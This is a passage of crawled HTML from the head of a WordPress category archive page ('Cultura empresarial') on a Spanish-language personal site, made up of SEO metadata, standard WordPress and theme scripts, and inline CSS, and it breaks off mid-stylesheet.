

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pabloescandoncusi.org/category/cultura-empresarial/
body_size: 115041
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Cultura empresarial archivos - Pablo Escandón Cusi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pabloescandoncusi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pabloescandoncusi.org/category/cultura-empresarial/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cultura empresarial archivos - Pablo Escandón Cusi" />
	<meta property="og:url" content="https://pabloescandoncusi.org/category/cultura-empresarial/" />
	<meta property="og:site_name" content="Pablo Escandón Cusi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pabloescandoncusi.org/#website","url":"https://pabloescandoncusi.org/","name":"Pablo Escandón Cusi","description":"Liderazgo para un México Saludable","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pabloescandoncusi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://pabloescandoncusi.org/category/cultura-empresarial/#webpage","url":"https://pabloescandoncusi.org/category/cultura-empresarial/","name":"Cultura empresarial archivos - Pablo Escandón Cusi","isPartOf":{"@id":"https://pabloescandoncusi.org/#website"},"breadcrumb":{"@id":"https://pabloescandoncusi.org/category/cultura-empresarial/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pabloescandoncusi.org/category/cultura-empresarial/"]}]},{"@type":"BreadcrumbList","@id":"https://pabloescandoncusi.org/category/cultura-empresarial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pabloescandoncusi.org/"},{"@type":"ListItem","position":2,"name":"Cultura empresarial"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pablo Escandón Cusi &raquo; Feed" href="https://pabloescandoncusi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pablo Escandón Cusi &raquo; Feed de los comentarios" href="https://pabloescandoncusi.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pablo Escandón Cusi &raquo; Categoría Cultura empresarial del feed" href="https://pabloescandoncusi.org/category/cultura-empresarial/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pabloescandoncusi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pabloescandoncusi.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pabloescandoncusi.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pabloescandoncusi.org/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pabloescandoncusi.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pabloescandoncusi.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://pabloescandoncusi.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://pabloescandoncusi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pabloescandoncusi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pabloescandoncusi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pabloescandoncusi.org/wp-json/wp/v2/categories/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pabloescandoncusi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"97938e84c9","wpRestUrl":"https:\/\/pabloescandoncusi.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pabloescandoncusi.org\/wp-admin\/","wpRestNonce":"97938e84c9","wpRestUrl":"https:\/\/pabloescandoncusi.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pabloescandoncusi.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/pabloescandoncusi.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0055bc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e72376caed";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #0055bc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0055bc transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0055bc !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0055bc;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0055bc;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0055bc !important;
    }

    a,
    cite a:hover,
